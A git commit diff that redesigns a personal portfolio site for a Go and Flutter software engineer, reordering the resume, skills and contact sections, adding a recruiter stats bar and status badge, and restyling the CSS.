

==== commit 47b00266: "feat: redesign for recruiters & HRs, add status badge, stats bar, and update email to azizbek@xlkv.m" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Azizbek Xoliqov — Software Engineer</title>
   
-  <meta name="description" content="Azizbek Xoliqov (xlkv.me) — Software Engineer specializing in high-concurrency Go backends (1,500+ RPS), scalable Flutter mobile systems, and real-time data synchronization.">
+  <meta name="description" content="Azizbek Xoliqov (xlkv.me) — Software Engineer specializing in high-concurrency Go backends (1,500+ RPS), scalable Flutter mobile systems, and real-time data synchronization. Email: azizbek@xlkv.me">
   <meta name="author" content="Azizbek Xoliqov">
   
   <!-- Minimal Favicon -->
@@ -29,10 +29,11 @@
     <!-- Top Bar -->
     <header class="top">
       <nav class="nav-links">
+        <a href="#cv" class="nav-link">Resumes</a>
         <a href="#highlights" class="nav-link">Highlights</a>
         <a href="#experience" class="nav-link">Experience</a>
-        <a href="#cv" class="nav-link">Resumes</a>
-        <a href="#stack" class="nav-link">Stack</a>
+        <a href="#skills" class="nav-link">Skills</a>
+        <a href="#contact" class="nav-link">Contact</a>
       </nav>
       <button class="theme-btn" id="theme-btn" title="Toggle theme">Theme</button>
     </header>
@@ -40,17 +41,88 @@
     <main>
       <!-- Hero -->
       <section class="hero">
+        <div class="status-badge">
+          <span class="status-dot"></span>
+          <span>Open to Opportunities · Remote Worldwide & Relocation</span>
+        </div>
+
         <h1 class="hero-name">Azizbek Xoliqov</h1>
         <div class="role-subtitle">Software Engineer · High-Load Go & Mobile Flutter</div>
         <p class="bio">
-          Software Engineer with <strong>4 years</strong> of experience building high-performance cross-platform mobile applications in Flutter and scalable distributed systems in Go. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
+          Software Engineer with <strong>4 years</strong> of experience building high-performance cross-platform mobile applications in <strong>Flutter</strong> and scalable distributed systems in <strong>Go (Golang)</strong>. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
         </p>
 
+        <!-- Quick Stats Bar (Recruiter 6-sec Scan) -->
+        <div class="stats-bar">
+          <div class="stat-item">
+            <span class="stat-num">4 Years</span>
+            <span class="stat-label">Production Exp</span>
+          </div>
+          <div class="stat-item">
+            <span class="stat-num">1,500+ RPS</span>
+            <span class="stat-label">Backend Scale</span>
+          </div>
+          <div class="stat-item">
+            <span class="stat-num">6+ Products</span>
+            <span class="stat-label">Shipped Live</span>
+          </div>
+          <div class="stat-item">
+            <span class="stat-num">English B2</span>
+            <span class="stat-label">Professional</span>
+          </div>
+        </div>
+
         <div class="hero-chips">
-          <a href="#cv" class="hero-chip primary">📄 View Resumes (CV) ↗</a>
+          <a href="#cv" class="hero-chip primary">📄 Choose Resume (CV) ↓</a>
+          <button class="hero-chip" onclick="copyEmail('azizbek@xlkv.me')">✉️ azizbek@xlkv.me</button>
+          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="hero-chip">✈️ Telegram ↗</a>
           <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="hero-chip">🐙 GitHub ↗</a>
-          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="hero-chip">✈️ Telegram ↗</a>
-          <button class="hero-chip" onclick="copyEmail()">✉️ Copy Email</button>
+        </div>
+      </section>
+
+      <!-- Target Resumes / CV (Placed Prominently for HRs) -->
+      <section class="section" id="cv">
+        <div class="section-head">
+          <span class="section-title">Targeted Resumes (ATS-Compliant)</span>
+          <a href="cv/" class="section-sublink">All CV Formats ↗</a>
+        </div>
+
+        <div class="cv-cards-grid">
+          <!-- Flutter -->
+          <div class="cv-recruiter-card">
+            <div>
+              <div class="cv-recruiter-role">Flutter & Mobile Engineer</div>
+              <div class="cv-recruiter-meta">Cross-Platform · BLoC / Riverpod · Offline-First · FinTech & CRM</div>
+            </div>
+            <div class="cv-recruiter-actions">
+              <a href="cv/flutter-mobile-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
+              <span class="cv-recruiter-format">A4 / PDF Ready</span>
+            </div>
+          </div>
+
+          <!-- Golang -->
+          <div class="cv-recruiter-card">
+            <div>
+              <div class="cv-recruiter-role">Golang Backend Engineer</div>
+              <div class="cv-recruiter-meta">1,500+ RPS · Redis Stack · MongoDB Watchers · Systems</div>
+            </div>
+            <div class="cv-recruiter-actions">
+              <a href="cv/golang-backend-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
+              <span class="cv-recruiter-format">A4 / PDF Ready</span>
+            </div>
+          </div>
+
+          <!-- Full-Stack -->
+          <div class="cv-recruiter-card">
+            <div>
+              <div class="cv-recruiter-role">Full-Stack Software Engineer</div>
+              <div class="cv-recruiter-meta">Flutter + Go · End-to-End Distributed Architecture</div>
+            </div>
+            <div class="cv-recruiter-actions">
+              <a href="cv/fullstack-software-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
+              <span class="cv-recruiter-format">A4 / PDF Ready</span>
+            </div>
+          </div>
         </div>
       </section>
 
@@ -58,7 +130,7 @@
       <section class="section" id="highlights">
         <div class="section-head">
           <span class="section-title">Engineering Highlights</span>
-          <span class="section-sublink">Production Scale</span>
+          <span class="section-sublink">Production Scale & Impact</span>
         </div>
         
         <div class="highlights-list">
@@ -112,9 +184,9 @@
               <span class="exp-year">Jan 2025 — Present</span>
             </div>
             <ul class="exp-bullets">
-              <li>Architected and scaled Go backend microservices handling sustained workloads of <strong>1,500+ requests per second</strong>.</li>
-              <li>Engineered <strong>Redis Stack + MongoDB Change Streams</strong> pipeline for sub-millisecond query execution.</li>
-              <li>Tuned Nginx reverse proxy using upstream keepalive connection pooling and buffered logging.</li>
+              <li>Architected and scaled Go backend microservices handling sustained workloads of <strong>1,500+ requests per second</strong> during nationwide exam sessions.</li>
+              <li>Engineered <strong>Redis Stack + MongoDB Change Streams</strong> pipeline for sub-millisecond query execution, cutting read latency by <strong>65%</strong>.</li>
+              <li>Tuned Nginx reverse proxy using upstream keepalive connection pooling and buffered logging, saving 35% latency.</li>
             </ul>
           </div>
 
@@ -195,77 +267,91 @@
         </div>
       </section>
 
-      <!-- Target Resumes / CV -->
-      <section class="section" id="cv">
-        <div class="section-head">
-          <span class="section-title">Curriculum Vitae</span>
-          <a href="cv/" class="section-sublink">All Resumes ↗</a>
-        </div>
-
-        <div class="cv-cards-grid">
-          <a href="cv/flutter-mobile-engineer.html" class="cv-card">
-            <div class="cv-card-top">
-              <div class="cv-card-role">Flutter Mobile Engineer</div>
-              <div class="cv-card-meta">Cross-Platform · BLoC · Offline-First</div>
-            </div>
-            <span class="cv-card-action">View / Print CV ↗</span>
-          </a>
-
-          <a href="cv/golang-backend-engineer.html" class="cv-card">
-            <div class="cv-card-top">
-              <div class="cv-card-role">Golang Backend Engineer</div>
-              <div class="cv-card-meta">1,500+ RPS · Redis Stack · Systems</div>
-            </div>
-            <span class="cv-card-action">View / Print CV ↗</span>
-          </a>
-
-          <a href="cv/fullstack-software-engineer.html" class="cv-card">
-            <div class="cv-card-top">
-              <div class="cv-card-role">Full-Stack Engineer</div>
-              <div class="cv-card-meta">Flutter + Go · End-to-End</div>
-            </div>
-            <span class="cv-card-action">View / Print CV ↗</span>
-          </a>
-        </div>
-      </section>
-
-      <!-- Stack / Competencies -->
-      <section class="section" id="stack">
-        <div class="section-title">Competencies</div>
+      <!-- Competencies / Skills (Keyword Matching for Recruiters) -->
+      <section class="section" id="skills">
+        <div class="section-title">Technical Competencies</div>
         
-        <div class="stack-rows">
-          <div class="stack-row">
-            <span class="stack-label">Languages</span>
-            <span class="stack-val"><strong>Go (Golang)</strong>, <strong>Dart</strong>, TypeScript / JavaScript, SQL, Bash</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">High-Load & DB</span>
-            <span class="stack-val"><strong>1,500+ RPS Architecture</strong>, Redis Stack (Query Engine), MongoDB (Change Streams), PostgreSQL, SQLite, Drift, Hive</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">Mobile & Client</span>
-            <span class="stack-val"><strong>Flutter</strong>, Android SDK, iOS SDK, BLoC, Riverpod, Platform Channels, WebSockets, Offline-First</span>
-          </div>
-          <div class="stack-row">
-            <span class="stack-label">Ops & Quality</span>
-            <span class="stack-val">Nginx (Upstream Keepalive & Buffering), Docker, RabbitMQ, gRPC, Git, CI/CD, Dart Profiling, Unit & Widget Testing</span>
-          </div>
-        </div>
-      </section>
-
-      <!-- Contact -->
-      <section class="section contact-section" id="contact">
-        <div class="section-title">Contact & Communication</div>
-        <div class="contact-actions">
-          <button class="email-link" onclick="copyEmail()">
-            mail@xlkv.uz ↗
-          </button>
-          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="email-link">
-            Telegram: @xalkv ↗
-          </a>
-          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="email-link">
-            GitHub: github.com/xlkv ↗
-          </a>
+        <div class="skills-container">
+          <div class="skill-category-block">
+            <span class="skill-cat-title">Languages</span>
+            <div class="skill-pills">
+              <span class="skill-pill featured">Go (Golang)</span>
+              <span class="skill-pill featured">Dart</span>
+              <span class="skill-pill">TypeScript</span>
+              <span class="skill-pill">JavaScript</span>
+              <span class="skill-pill">SQL</span>
+              <span class="skill-pill">Bash / Shell</span>
+            </div>
+          </div>
+
+          <div class="skill-category-block">
+            <span class="skill-cat-title">Backend & Systems</span>
+            <div class="skill-pills">
+              <span class="skill-pill featured">1,500+ RPS Architecture</span>
+              <span class="skill-pill featured">Redis Stack (Query Engine)</span>
+              <span class="skill-pill featured">MongoDB (Change Streams)</span>
+              <span class="skill-pill">PostgreSQL</span>
+              <span class="skill-pill">REST APIs</span>
+              <span class="skill-pill">gRPC & Protobuf</span>
+              <span class="skill-pill">WebSockets</span>
+              <span class="skill-pill">Worker Pools</span>
+            </div>
+          </div>
+
+          <div class="skill-category-block">
+            <span class="skill-cat-title">Mobile Engineering</span>
+            <div class="skill-pills">
+              <span class="skill-pill featured">Flutter</span>
+              <span class="skill-pill">Android SDK</span>
+              <span class="skill-pill">iOS SDK</span>
+              <span class="skill-pill featured">BLoC</span>
+              <span class="skill-pill featured">Riverpod</span>
+              <span class="skill-pill">Offline-First Design</span>
+              <span class="skill-pill">SQLite / Drift</span>
+              <span class="skill-pill">Platform Channels</span>
+            </div>
+          </div>
+
+          <div class="skill-category-block">
+            <span class="skill-cat-title">Ops & Infrastructure</span>
+            <div class="skill-pills">
+              <span class="skill-pill featured">Nginx (Upstream Keepalive)</span>
+              <span class="skill-pill">Docker & Compose</span>
+              <span class="skill-pill">RabbitMQ</span>
+              <span class="skill-pill">Dart DevTools Profiling</span>
+              <span class="skill-pill">Git & GitHub Actions</span>
+              <span class="skill-pill">Linux Administration</span>
+            </div>
+          </div>
+        </div>
+      </section>
+
+      <!-- Recruiter Contact Card -->
+      <section class="section" id="contact">
+        <div class="section-title">Get in Touch</div>
+        
+        <div class="recruiter-contact-card">
+          <div class="contact-meta-row">
+            <span class="contact-meta-item">📍 Tashkent, Uzbekistan</span>
+            <span class="contact-meta-item">🌍 Open to Remote (Worldwide) & Relocation</span>
+            <span class="contact-meta-item">🗣️ English (B2 Upper-Intermediate)</span>
+            <span class="contact-meta-item">📞 <a href="tel:+998700100076" style="color: inherit; text-decoration: none;">+998 (70) 0100076</a></span>
+          </div>
+
+          <div class="contact-buttons-row">
+            <a href="mailto:azizbek@xlkv.me" class="email-action-btn">
+              ✉️ Send Email (azizbek@xlkv.me)
+            </a>
+            <button class="contact-secondary-btn" onclick="copyEmail('azizbek@xlkv.me')">
+              📋 Copy Email
+            </button>
+            <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="contact-secondary-btn">
+              ✈️ Telegram: @xalkv ↗
+            </a>
+            <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="contact-secondary-btn">
+              🐙 GitHub: github.com/xlkv ↗
+            </a>
+          </div>
         </div>
       </section>
     </main>
@@ -273,12 +359,12 @@
     <!-- Footer -->
     <footer class="footer">
       <span>© 2026 Azizbek Xoliqov</span>
-      <span>Tashkent, Uzbekistan · Open to Global Remote</span>
+      <span><a href="mailto:azizbek@xlkv.me" style="color: inherit; text-decoration: none;">azizbek@xlkv.me</a> · xlkv.me</span>
     </footer>
 
   </div>
 
-  <div class="toast" id="toast">Copied mail@xlkv.uz to clipboard</div>
+  <div class="toast" id="toast">Copied azizbek@xlkv.me to clipboard</div>
 
   <script src="js/main.js"></script>
 </body>
--- a/css/main.css
+++ b/css/main.css
@@ -1,5 +1,6 @@
 /* ==========================================================================
    xlkv.me - Minimalist Personal Site & Portfolio (Azizbek Xoliqov)
+   Optimized for HRs, Technical Recruiters & Engineering Hiring Managers
    ========================================================================== */
 
 @import url('https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500;600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap');
@@ -8,34 +9,38 @@
   /* Warm Paper Light */
   --bg: #EEEEE7;
   --text: #161616;
-  --text-muted: #5e5e58;
-  --text-dim: #8c8c82;
+  --text-muted: #555550;
+  --text-dim: #7f7f76;
   --border: rgba(0, 0, 0, 0.12);
   --border-subtle: rgba(0, 0, 0, 0.06);
-  --card-bg: rgba(0, 0, 0, 0.02);
-  --card-hover: rgba(0, 0, 0, 0.04);
+  --card-bg: rgba(0, 0, 0, 0.025);
+  --card-hover: rgba(0, 0, 0, 0.05);
   --accent: #2563eb;
-  --tag-bg: rgba(0, 0, 0, 0.05);
+  --tag-bg: rgba(0, 0, 0, 0.06);
+  --green: #16a34a;
+  --green-bg: rgba(22, 163, 74, 0.12);
 
   --font-serif: 'Instrument Serif', Georgia, serif;
   --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
   --font-mono: 'JetBrains Mono', monospace;
 
-  --max-w: 680px;
-  --transition: 0.18s ease;
+  --max-w: 690px;
+  --transition: 0.16s ease;
 }
 
 [data-theme="dark"] {
-  --bg: #121214;
-  --text: #F2F2F2;
-  --text-muted: #9a9aa0;
-  --text-dim: #626268;
+  --bg: #111113;
+  --text: #F3F3F3;
+  --text-muted: #9c9ca3;
+  --text-dim: #64646b;
   --border: rgba(255, 255, 255, 0.12);
   --border-subtle: rgba(255, 255, 255, 0.06);
-  --card-bg: rgba(255, 255, 255, 0.025);
-  --card-hover: rgba(255, 255, 255, 0.05);
+  --card-bg: rgba(255, 255, 255, 0.03);
+  --card-hover: rgba(255, 255, 255, 0.06);
   --accent: #60a5fa;
   --tag-bg: rgba(255, 255, 255, 0.06);
+  --green: #4ade80;
+  --green-bg: rgba(74, 222, 128, 0.12);
 }
 
 *, *::before, *::after {
@@ -69,7 +74,7 @@
   min-height: 100vh;
   display: flex;
   flex-direction: column;
-  padding: 44px 0 64px;
+  padding: 40px 0 64px;
 }
 
 /* Top Nav */
@@ -77,7 +82,7 @@
   display: flex;
   justify-content: space-between;
   align-items: center;
-  margin-bottom: 36px;
+  margin-bottom: 32px;
 }
 
 .nav-links {
@@ -88,7 +93,7 @@
 
 .nav-link {
   font-family: var(--font-mono);
-  font-size: 0.8rem;
+  font-size: 0.82rem;
   color: var(--text-muted);
   text-decoration: none;
   transition: color var(--transition);
@@ -106,18 +111,49 @@
   border-radius: 4px;
   color: var(--text-muted);
   cursor: pointer;
-  padding: 4px 9px;
+  padding: 4px 10px;
   transition: all var(--transition);
 }
 
 .theme-btn:hover {
   color: var(--text);
   border-color: var(--text);
+}
+
+/* HR Availability Badge */
+.status-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background: var(--green-bg);
+  color: var(--green);
+  border: 1px solid var(--green);
+  padding: 4px 12px;
+  border-radius: 999px;
+  font-family: var(--font-mono);
+  font-size: 0.76rem;
+  font-weight: 500;
+  margin-bottom: 16px;
+}
+
+.status-dot {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background-color: var(--green);
+  box-shadow: 0 0 0 2px var(--green-bg);
+  animation: pulse 2s infinite;
+}
+
+@keyframes pulse {
+  0% { transform: scale(0.95); opacity: 0.8; }
+  50% { transform: scale(1.2); opacity: 1; }
+  100% { transform: scale(0.95); opacity: 0.8; }
 }
 
 /* Hero */
 .hero {
-  margin-bottom: 40px;
+  margin-bottom: 32px;
 }
 
 .hero-name {
@@ -126,16 +162,16 @@
   line-height: 1.05;
   font-weight: 400;
   letter-spacing: -0.02em;
-  margin-bottom: 8px;
+  margin-bottom: 6px;
   color: var(--text);
 }
 
 .role-subtitle {
   font-family: var(--font-mono);
-  font-size: 0.82rem;
+  font-size: 0.85rem;
   color: var(--text-dim);
   text-transform: uppercase;
-  letter-spacing: 0.06em;
+  letter-spacing: 0.05em;
   margin-bottom: 18px;
 }
 
@@ -143,12 +179,45 @@
   font-size: 1.05rem;
   color: var(--text-muted);
   line-height: 1.65;
-  margin-bottom: 20px;
+  margin-bottom: 22px;
 }
 
 .bio strong {
   color: var(--text);
-  font-weight: 500;
+  font-weight: 600;
+}
+
+/* Quick Stats Bar for HR Scan */
+.stats-bar {
+  display: grid;
+  grid-template-columns: repeat(4, 1fr);
+  gap: 10px;
+  padding: 14px 16px;
+  border-radius: 8px;
+  background: var(--card-bg);
+  border: 1px solid var(--border);
+  margin-bottom: 22px;
+}
+
+.stat-item {
+  display: flex;
+  flex-direction: column;
+  gap: 2px;
+}
+
+.stat-num {
+  font-family: var(--font-mono);
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: var(--text);
+}
+
+.stat-label {
+  font-size: 0.74rem;
+  color: var(--text-dim);
+  font-family: var(--font-mono);
+  text-transform: uppercase;
+  letter-spacing: 0.04em;
 }
 
 /* Social & Contact Chips */
@@ -164,12 +233,13 @@
   gap: 6px;
   font-family: var(--font-mono);
   font-size: 0.78rem;
-  padding: 5px 11px;
-  border-radius: 5px;
+  padding: 6px 12px;
+  border-radius: 6px;
   border: 1px solid var(--border);
   background: var(--card-bg);
   color: var(--text);
   text-decoration: none;
+  cursor: pointer;
   transition: all var(--transition);
 }
 
@@ -183,6 +253,7 @@
   background: var(--text);
   color: var(--bg);
   border-color: var(--text);
+  font-weight: 600;
 }
 
 .hero-chip.primary:hover {
@@ -191,7 +262,7 @@
 
 /* Sections */
 .section {
-  margin-top: 40px;
+  margin-top: 38px;
   padding-top: 24px;
   border-top: 1px solid var(--border);
 }
@@ -223,234 +294,303 @@
   text-decoration: underline;
 }
 
-/* Highlights Grid */
-.highlights-list {
-  display: flex;
-  flex-direction: column;
-  gap: 12px;
-}
-
-.highlight-card {
-  padding: 16px;
-  border-radius: 6px;
-  background: var(--card-bg);
-  border: 1px solid var(--border-subtle);
-  transition: border-color var(--transition);
-}
-
-.highlight-card:hover {
-  border-color: var(--border);
-}
-
-.highlight-header {
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  margin-bottom: 6px;
-}
-
-.highlight-title {
-  font-size: 0.96rem;
-  font-weight: 600;
-  color: var(--text);
-}
-
-.highlight-badge {
-  font-family: var(--font-mono);
-  font-size: 0.72rem;
-  color: var(--text-dim);
-  background: var(--tag-bg);
-  padding: 2px 7px;
-  border-radius: 4px;
-}
-
-.highlight-desc {
-  font-size: 0.88rem;
-  color: var(--text-muted);
-  line-height: 1.55;
-}
-
-.highlight-desc strong {
